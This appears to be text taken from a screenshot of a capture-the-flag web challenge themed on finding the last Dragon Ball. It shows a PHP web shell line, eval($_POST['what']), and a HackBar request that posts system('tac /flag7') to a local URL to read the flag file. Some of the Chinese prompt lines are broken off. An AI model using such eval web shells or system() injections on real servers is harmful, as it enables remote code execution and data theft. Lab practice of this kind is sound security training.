 恭喜你已经来到了最后一颗龙珠前。
但是，由于龙珠被你抢走了 6 个，现在这个
了，最后一颗龙珠也不知道滚落到了那里
下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠？
eval($_POST['what']); rbm93X1dlQn0=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1:52268/flag7fxxkfinal.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
what=system('tac /flag7');